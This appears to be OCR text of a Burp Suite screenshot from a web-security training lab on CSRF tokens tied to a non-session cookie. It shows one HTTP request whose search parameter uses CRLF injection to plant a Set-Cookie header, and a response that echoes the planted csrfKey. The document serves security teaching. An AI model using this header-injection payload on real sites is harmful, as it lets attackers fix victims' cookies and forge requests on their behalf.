 Request
Pretty Raw Hex
\n
1 GET /?search=lb155%0D%0ASet-Cookie%3A+csrfKey%3DuHc4SBogXX2dRyQpJ0APikzSxPfSdhy
HTTP/2
2 Host: 0a9b00e1033c95968182765700ef0048.web-security-academy.net
3 Cookie: LastSearchTerm=lb155; csrfKey=lsVmJkCUZG9YIZRlHwYSAADRegM7DdM5; session=
R4DA3LBZdonW8dt2amfwlse7MQTybW2k
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
Carlos
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.57 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=lb155
3 Set-Cookie: csrfKey=uHc4SBogXX2dRyQpJ0APikzSxPfSdhy; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3474
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is tied to non-session cookie
</title>
14 </head>